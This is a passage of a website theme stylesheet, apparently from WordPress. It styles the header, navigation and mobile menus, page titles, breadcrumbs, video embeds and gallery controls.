    -webkit-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -khtml-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -moz-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -ms-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    -o-transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    transition: width 0.25s cubic-bezier(0.37, 0.31, 0.2, 0.85);
    background-color: #701ad1;
    background-image: -webkit-gradient(linear, left top, right top, from(#701ad1), to(#f700e3));
    background-image: -webkit-linear-gradient(left, #701ad1, #f700e3);
    background-image: -moz-linear-gradient(left, #701ad1, #f700e3);
    background-image: -ms-linear-gradient(left, #701ad1, #f700e3);
    background-image: -o-linear-gradient(left, #701ad1, #f700e3);
    background-image: linear-gradient(left, #701ad1, #f700e3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#701ad1', endColorStr='#f700e3', gradientType='1');
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu > li > a {
    margin-bottom: 18px;
    padding-top: 0;
    padding-bottom: 12px;
    display: inline-block;
    color: #0e0e0e;
    line-height: normal;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu > li.menu-item-has-children > a::after {
    display: none;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu > li.current-menu-item:not(.menu-item-type-custom) > a.no-one-page:before, #ct-header-left #header-wrap .header-navigation .primary-menu > li > a.current:before, #ct-header-left #header-wrap .header-navigation .primary-menu > li:hover > a:before {
    width: 100%;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu {
    margin-top: 0;
    background-color: transparent;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    left: 100%;
    top: 0;
    position: static;
    clip: inherit;
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -khtml-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    transform: scaleY(1);
    box-shadow: none;
    padding-top: 0;
    padding-bottom: 20px;
    padding-left: 10px;
    min-width: 100%;
    display: none;
    -webkit-transition: all 0ms linear 0ms;
    -khtml-transition: all 0ms linear 0ms;
    -moz-transition: all 0ms linear 0ms;
    -ms-transition: all 0ms linear 0ms;
    -o-transition: all 0ms linear 0ms;
    transition: all 0ms linear 0ms;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li {
    padding: 0;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li a {
    color: #0e0e0e;
    padding-top: 0;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li a:before {
    display: none;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li:hover > a, #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li.current_page_item > a, #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li.current-menu-item > a, #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li.current_page_ancestor > a, #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu li.current-menu-ancestor > a {
    color: #701ad1;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu .menu-item-has-children > a::after {
    display: none;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .sub-menu.submenu-open + .main-menu-toggle:before {
    content: "\f068";
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .main-menu-toggle {
    display: block;
    position: absolute;
    width: 25px;
    height: 25px;
    top: 2px;
    right: 0;
    line-height: 25px;
    text-align: center;
    cursor: pointer;
    color: #0e0e0e;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .main-menu-toggle:before {
    content: "\f067";
    font-size: 14px;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: "Font Awesome 5 Pro";
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .main-menu-toggle:hover {
    color: #701ad1;
  }
  #ct-header-left #header-wrap .header-navigation .primary-menu .main-menu-toggle:hover:before {
    content: "\f068";
  }
  #ct-header-left #header-wrap .ct-header-meta {
    margin: 0;
    padding-top: 17px;
  }
  #ct-header-left #header-wrap .ct-header-meta .h-item-icon {
    margin-right: 13px;
    line-height: 1;
    font-size: 26px;
    color: #b2b2b2;
  }
  #ct-header-left #header-wrap .ct-header-meta .h-item-icon .fa-phone {
    -webkit-transform: scaleX(-1);
    -khtml-transform: scaleX(-1);
    -moz-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    transform: scaleX(-1);
  }
  #ct-header-left #header-wrap .ct-header-meta .h-item-meta {
    position: relative;
  }
  #ct-header-left #header-wrap .ct-header-meta .h-item-meta .h-item-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
  }
  #ct-header-left #header-wrap .ct-header-meta label {
    font-size: 15px;
    font-weight: 600;
    color: #222;
    border-bottom: 1px solid #747474;
    display: block;
  }
  #ct-header-left #header-wrap .ct-header-meta span {
    font-size: 15px;
  }
  #ct-header-left #header-wrap .ct-header-meta > div {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    font-family: 'Poppins', sans-serif;
    margin-bottom: 22px;
    line-height: normal;
  }
  #ct-header-left #header-wrap .ct-header-social {
    padding-top: 7px;
  }
  #ct-header-left #header-wrap .ct-header-social a {
    display: inline-block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    -webkit-border-radius: 38px;
    -khtml-border-radius: 38px;
    -moz-border-radius: 38px;
    -ms-border-radius: 38px;
    -o-border-radius: 38px;
    border-radius: 38px;
    font-size: 16px;
    color: #2b2b2b;
    margin-right: 12px;
    margin-top: 10px;
    position: relative;
  }
  #ct-header-left #header-wrap .ct-header-social a:before, #ct-header-left #header-wrap .ct-header-social a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 38px;
    -khtml-border-radius: 38px;
    -moz-border-radius: 38px;
    -ms-border-radius: 38px;
    -o-border-radius: 38px;
    border-radius: 38px;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    z-index: -1;
  }
  #ct-header-left #header-wrap .ct-header-social a:before {
    background-color: #e6e7e7;
  }
  #ct-header-left #header-wrap .ct-header-social a:after {
    background-color: #701ad1;
    background-image: -webkit-gradient(linear, left top, right top, from(#701ad1), to(#f700e3));
    background-image: -webkit-linear-gradient(left, #701ad1, #f700e3);
    background-image: -moz-linear-gradient(left, #701ad1, #f700e3);
    background-image: -ms-linear-gradient(left, #701ad1, #f700e3);
    background-image: -o-linear-gradient(left, #701ad1, #f700e3);
    background-image: linear-gradient(left, #701ad1, #f700e3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#701ad1', endColorStr='#f700e3', gradientType='1');
    opacity: 0;
  }
  #ct-header-left #header-wrap .ct-header-social a:hover {
    color: #fff;
  }
  #ct-header-left #header-wrap .ct-header-social a:hover:before {
    opacity: 0;
  }
  #ct-header-left #header-wrap .ct-header-social a:hover:after {
    opacity: 1;
  }
  .admin-bar #header-wrap.header-layout9 {
    top: 32px;
  }
}
@media screen and (max-width: 1199px) {
  #header-wrap .btn-header-desktop, #header-wrap .header-cart-icon {
    display: none;
  }
  #header-wrap .btn-header-mobile {
    width: 100%;
    margin-top: 30px;
  }
  #header-wrap.fixed-height {
    height: inherit !important;
  }
  #header-wrap .header-branding {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  #header-wrap .header-branding .logo-light {
    opacity: 0;
  }
  #header-wrap .header-branding .logo-mobile {
    opacity: 1;
  }
  #header-wrap .header-branding.mobile {
    display: block;
  }
  #header-wrap .header-branding.desktop {
    display: none;
  }
  #header-wrap #main-menu-mobile {
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
  #header-wrap #header-main {
    background-color: #fff;
  }
  #header-wrap #header-main.h-fixed {
    position: fixed;
    left: 0;
    width: 100%;
    top: 0;
  }
  #header-wrap.header-layout8 #header-main, #header-wrap.header-layout9 #header-main {
    background-color: #232324;
  }
  #header-wrap.header-layout8 .header-navigation .main-navigation, #header-wrap.header-layout9 .header-navigation .main-navigation {
    background-color: #232324;
  }
  #header-wrap.header-layout8 .primary-menu li a, #header-wrap.header-layout9 .primary-menu li a {
    color: rgba(255, 255, 255, 0.67);
  }
  #header-wrap.header-layout8 .primary-menu li > a:hover, #header-wrap.header-layout9 .primary-menu li > a:hover, #header-wrap.header-layout8 .primary-menu li > a.current, #header-wrap.header-layout9 .primary-menu li > a.current {
    background-color: rgba(255, 255, 255, 0.06);
    color: #fff;
  }
  #header-wrap.header-layout8 .main-menu-toggle:before, #header-wrap.header-layout9 .main-menu-toggle:before {
    color: rgba(255, 255, 255, 0.67);
  }
  #ct-header-left #header-wrap .header-main {
    padding: 10px 0;
  }
  #ct-header-left #header-wrap .ct-header-meta, #ct-header-left #header-wrap .ct-header-social {
    display: none;
  }
  #ct-header-left #header-wrap .header-branding img {
    max-height: 30px;
  }
  #ct-header-left #header-wrap .header-branding a.logo-dark, #ct-header-left #header-wrap .header-branding a.logo-sticky {
    display: none;
  }
  .admin-bar #header-main:not(.h-fixed) .header-navigation .main-navigation {
    top: 32px;
  }
}
@media screen and (max-width: 782px) {
  .admin-bar #header-main:not(.h-fixed) .header-navigation .main-navigation {
    top: 46px;
  }
}
#header-wrap.is-sticky #header-main, #header-wrap.is-sticky-offset #header-main {
  -webkit-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
#header-wrap.is-sticky #header-main.h-fixed, #header-wrap.is-sticky-offset #header-main.h-fixed {
  padding-top: 0;
  background-color: #0e0f1f;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  -webkit-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -khtml-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -moz-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -ms-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  -o-animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
  animation: 0.95s ease 0s normal forwards 1 running headerSlideDown;
}
.admin-bar #header-wrap.is-sticky #header-main.h-fixed, .admin-bar #header-wrap.is-sticky-offset #header-main.h-fixed {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar #header-wrap.is-sticky #header-main.h-fixed, .admin-bar #header-wrap.is-sticky-offset #header-main.h-fixed {
    top: 46px;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar #header-wrap.is-sticky #header-main.h-fixed, .admin-bar #header-wrap.is-sticky-offset #header-main.h-fixed {
    top: 0;
  }
}
ul.menu {
  list-style: none;
  margin: 0;
}
ul.menu ul {
  list-style: none;
  margin: 0;
}
@media screen and (min-width: 1200px) {
  .menu-toggle, .main-menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
  .primary-menu-not-set a {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: normal;
    padding: 10px 0;
    position: relative;
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
  }
  .primary-menu li a {
    display: block;
    -webkit-transition: all 300ms linear 0ms !important;
    -khtml-transition: all 300ms linear 0ms !important;
    -moz-transition: all 300ms linear 0ms !important;
    -ms-transition: all 300ms linear 0ms !important;
    -o-transition: all 300ms linear 0ms !important;
    transition: all 300ms linear 0ms !important;
  }
  .primary-menu > li {
    display: inline-block;
    vertical-align: middle;
    float: left;
    white-space: nowrap;
    margin-left: 22px;
  }
  .primary-menu > li > a {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: normal;
    padding: 15px 0;
    position: relative;
  }
  .primary-menu > li.menu-item-has-children > a:after, .primary-menu > li.megamenu > a:after {
    content: "\f078";
    font-family: 'FontAwesome';
    font-size: 9px;
    margin-left: 5px;
    font-weight: normal;
    vertical-align: middle;
    margin-top: -3px;
    display: inline-block;
  }
  .primary-menu > li:first-child {
    margin-left: 0;
  }
  .primary-menu .sub-menu {
    margin-top: 40px;
    list-style: none;
    position: absolute;
    background: #0c0c0c;
    top: 100%;
    left: 0;
    min-width: 240px;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
    -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    clip: rect(1px, 1px, 1px, 1px);
    padding: 30px 0;
  }
  .primary-menu .sub-menu li {
    padding: 0 30px;
  }
  .primary-menu .sub-menu li a {
    color: rgba(255, 255, 255, 0.76);
    font-size: 16px;
    font-weight: 500;
    padding: 6px 0;
    position: relative;
  }
  .primary-menu .sub-menu li a:before {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    content: '';
    width: 10px;
    height: 1px;
    background-color: rgba(255, 255, 255, 0.76);
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 0;
    opacity: 0;
  }
  .primary-menu .sub-menu li > a:hover {
    padding-left: 20px;
  }
  .primary-menu .sub-menu li > a:hover:before {
    opacity: 1;
  }
  .primary-menu .sub-menu li.current-menu-item > a, .primary-menu .sub-menu li.current_page_item > a, .primary-menu .sub-menu li > a:hover {
    padding-left: 20px;
    color: #fff;
  }
  .primary-menu .sub-menu li.current-menu-item > a:before, .primary-menu .sub-menu li.current_page_item > a:before, .primary-menu .sub-menu li > a:hover:before {
    opacity: 1;
    background-color: #fff;
  }
  .primary-menu .sub-menu .sub-menu {
    top: 0;
    left: 100%;
  }
  .primary-menu .sub-menu .container {
    padding: 0;
  }
  .primary-menu .sub-menu .vc_row.wpb_row {
    display: flex;
    flex-wrap: nowrap;
    margin: 0;
  }
  .primary-menu .sub-menu .vc_row.wpb_row .wpb_column {
    min-width: 280px;
    padding: 0 40px;
  }
  .primary-menu .sub-menu .vc_row.wpb_row .wpb_column:before {
    content: '';
    width: 2px;
    top: 9px;
    bottom: 9px;
    background-color: rgba(255, 255, 255, 0.09);
    position: absolute;
    left: 0;
  }
  .primary-menu .sub-menu .vc_row.wpb_row .wpb_column:first-child:before {
    display: none;
  }
  .primary-menu .sub-menu .vc_row.wpb_row .wpb_column .vc_column-inner {
    padding: 0;
  }
  .primary-menu .sub-menu .vc_row.wpb_row ul li {
    list-style: none;
  }
  .primary-menu .sub-menu .menu-item-has-children > a {
    position: relative;
  }
  .primary-menu .sub-menu .menu-item-has-children > a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    top: 50%;
    right: 15px;
    -webkit-transform: translate(0, -50%);
    -khtml-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
  .primary-menu li:hover, .primary-menu li.focus {
    overflow: visible;
  }
  .primary-menu li:hover > .sub-menu, .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    margin-top: 0;
    clip: inherit;
  }
  .primary-menu .megamenu .sub-menu li {
    padding: 0px;
  }
  .menu-mobile-close, .header-social-mobile {
    display: none;
  }
}
@media screen and (max-width: 1199px) {
  .header-social-mobile {
    display: block;
    text-align: center;
    margin-top: 35px;
    margin-bottom: 25px;
  }
  .header-social-mobile a {
    color: #505050;
    font-size: 16px;
    margin: 0 6px;
  }
  .header-social-mobile a:hover {
    color: #0674fd;
  }
  .menu-mobile-close {
    display: block;
    width: 40px;
    height: 40px;
    background-color: #0674fd;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 20px;
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
  }
  .menu-mobile-close:hover {
    background-color: #00d0f9;
    color: #fff;
  }
  .header-mobile-search {
    margin-bottom: 15px;
    position: relative;
    display: block;
  }
  .header-mobile-search .search-submit {
    position: absolute;
    width: 45px;
    height: 100%;
    right: 0;
    line-height: 100%;
    padding: 0;
    border: none;
    background-color: transparent;
    color: #999;
    top: 0;
  }
  .header-mobile-search .search-submit:hover {
    color: #0674fd;
  }
  .header-mobile-search .search-field {
    background-color: #fff;
    border: 1px solid #e0e0e0;
  }
  .header-mobile-search .search-field:focus {
    border-color: #0674fd;
  }
  .menu-mobile-button {
    display: block;
    margin-bottom: 15px;
    text-align: center;
  }
  .menu-mobile-button .h-btn {
    line-height: 42px;
    background-color: #0674fd;
    padding: 0 26px;
    display: block;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
  }
  .menu-mobile-button .h-btn.h-btn-call {
    padding-left: 62px;
    background-image: url(../images/icon-call.png);
    background-repeat: no-repeat;
    background-position: left 23px center;
  }
  .menu-mobile-button .h-btn:hover {
    background-color: #00d0f9;
    color: #fff;
  }
  .menu-mobile-overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    z-index: 998;
    background-color: rgba(0, 0, 0, 0.4);
    left: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: url(../images/close-icon-white.png), auto;
  }
  .menu-mobile-overlay.active {
    opacity: 1;
    visibility: visible;
  }
  .header-navigation {
    position: absolute;
    height: 100vh;
    width: 280px;
    top: 0;
    bottom: 0;
    margin: 0 !important;
    overflow: hidden;
    visibility: hidden;
    z-index: 999;
  }
  .header-navigation .main-navigation {
    overflow: hidden;
    width: 280px;
    padding: 58px 0 16px 0;
    background-color: #fff;
    position: fixed;
    z-index: 1001;
    top: 0;
    height: 100%;
    left: 0;
    right: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    -webkit-transform: translateX(-100%);
    -khtml-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -khtml-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -moz-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -ms-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    -o-box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
    box-shadow: 0 6px 18px rgba(12, 12, 12, 0.1);
  }
  .header-navigation .main-navigation .main-navigation-inner {
    height: 100%;
    overflow-y: scroll;
    padding: 0 26px 0 16px;
    margin-right: -10px;
  }
  .header-navigation.navigation-open {
    z-index: 999;
    visibility: visible;
  }
  .header-navigation.navigation-open .main-navigation {
    -webkit-transform: translateX(0%);
    -khtml-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
    transform: translateX(0%);
  }
  .primary-menu {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .primary-menu li {
    position: relative;
    list-style: none;
  }
  .primary-menu li a {
    display: block;
    padding: 12px 16px;
    color: #1e2331;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
  }
  .primary-menu > li > a:hover, .primary-menu > li > a.current {
    background-color: #f5f5f5;
  }
  .primary-menu .sub-menu {
    position: relative;
    padding-left: 20px;
    display: none;
  }
  .primary-menu .sub-menu.submenu-open + .main-menu-toggle:before {
    content: '\f2fc';
  }
  .primary-menu .sub-menu li a {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .primary-menu .sub-menu li.current-menu-item > a, .primary-menu .sub-menu li > a:hover {
    color: #0674fd;
  }
  .primary-menu li.focus > .sub-menu {
    visibility: visible;
    opacity: 1;
    max-height: none;
    overflow: visible;
  }
  .primary-menu li.megamenu .container {
    padding: 0;
  }
  .primary-menu li.megamenu .vc_row {
    margin: 0;
  }
  .primary-menu li.megamenu .vc_row .wpb_column {
    width: 100%;
  }
  .primary-menu li.megamenu .vc_row .vc_column_container > .vc_column-inner {
    padding: 0;
  }
 
  #main-menu-mobile .btn-nav-mobile {
    color: #fff;
    display: none;
    font-size: 16px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
    cursor: pointer;
    position: relative;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  #main-menu-mobile .btn-nav-mobile:before, #main-menu-mobile .btn-nav-mobile:after, #main-menu-mobile .btn-nav-mobile span {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    content: "";
    background-color: #fff;
    display: block;
    height: 2px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 22px;
    top: 21px;
  }
  #main-menu-mobile .btn-nav-mobile:before {
    top: 9px;
  }
  #main-menu-mobile .btn-nav-mobile span {
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened:before {
    top: 15px;
    -webkit-transform: rotate(45deg);
    -khtml-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  #main-menu-mobile .btn-nav-mobile.opened:after {
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 15px;
  }
  #main-menu-mobile .btn-nav-mobile.opened span {
    display: none;
  }
  .main-menu-toggle {
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    line-height: 19px;
    position: absolute;
    right: 12px;
    text-align: center;
    top: 14px;
    width: 19px;
  }
  .main-menu-toggle:before {
    content: "\f2f9";
    font-family: 'Material-Design-Iconic-Font';
    font-size: 18px;
    color: #1e2331;
  }
  .main-menu-toggle + .main-menu-toggle {
    display: none;
  }
}
.comment-navigation, .posts-navigation, .post-navigation {
  /* add class back when submenu out body */
}
.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
ul.back {
  right: 100%;
  left: auto !important;
}
#pagetitle {
  padding: 200px 0 93px;
  background-color: #0674fd;
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
  text-align: center;
}
@media screen and (max-width: 1199px) {
  #pagetitle {
    background-attachment: inherit;
  }
}
@media screen and (max-width: 991px) {
  #pagetitle {
    padding: 60px 0;
  }
}
#pagetitle:before {
  background-color: rgba(0, 0, 0, 0.7);
}
#pagetitle .container {
  position: relative;
  z-index: 99;
}
#pagetitle h1.page-title {
  font-size: 36px;
  color: #fff;
  margin-bottom: 12px;
}
@media screen and (max-width: 767px) {
  #pagetitle h1.page-title {
    font-size: 28px;
  }
}

#pagetitle .ct-breadcrumb {
  margin: 0;
  list-style: none;
}
#pagetitle .ct-breadcrumb li {
  font-size: 18px;
  color: #fff;
  display: inline-block;
  margin-right: 10px;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 767px) {
  #pagetitle .ct-breadcrumb li {
    font-size: 16px;
  }
}
#pagetitle .ct-breadcrumb li:after {
  content: "/";
  margin-left: 11px;
}
#pagetitle .ct-breadcrumb li a {
  color: #fff;
}
#pagetitle .ct-breadcrumb li:last-child:after {
  display: none;
}
.entry-readmore .btn, .item-readmore .btn {
  padding: 0 43px;
  text-transform: none;
  line-height: 48px;
  font-size: 16px;
  font-family: "Heebo";
}
.entry-video iframe {
  width: 100%;
  margin-bottom: -8px;
}
.entry-video .wp-video {
  width: 100% !important;
}
.entry-video .wp-video .mejs-container {
  height: inherit !important;
}
.entry-video .entry-video-intro {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.entry-video .entry-video-intro.offintro {
  opacity: 0;
  visibility: hidden;
  z-index: -999;
}
.entry-video .entry-video-intro .button-video {
  height: 70px;
  line-height: 70px;
  font-size: 16px;
  text-align: center;
  background-color: #fff;
  color: #0674fd;
  display: block;
  width: 70px;
  -webkit-border-radius: 70px;
  -khtml-border-radius: 70px;
  -moz-border-radius: 70px;
  -ms-border-radius: 70px;
  -o-border-radius: 70px;
  border-radius: 70px;
  cursor: pointer;
  z-index: 999;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.entry-video .entry-video-intro .button-video:hover {
  background-color: #0674fd;
  color: #fff;
}
.entry-video .entry-video-intro + .wp-video {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  visibility: hidden;
}
.entry-video .entry-video-intro + .wp-video.onvideo {
  opacity: 1;
  visibility: visible;
}
.entry-gallery {
  position: relative;
  overflow: hidden;
  margin-bottom: -35px;
}
.entry-gallery .owl-nav .owl-next, .entry-gallery .owl-nav .owl-prev {
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  position: absolute;
  color: #00d0f9;
  font-size: 18px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  margin: 0;
  background: #0674fd;
}
.entry-gallery .owl-nav .owl-next:hover, .entry-gallery .owl-nav .owl-prev:hover {
  background: #00d0f9;
  color: #0674fd;
}
.entry-gallery .owl-nav .owl-next {
  right: 30px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.entry-gallery .owl-nav .owl-prev {
  left: 30px;
  top: 50%;
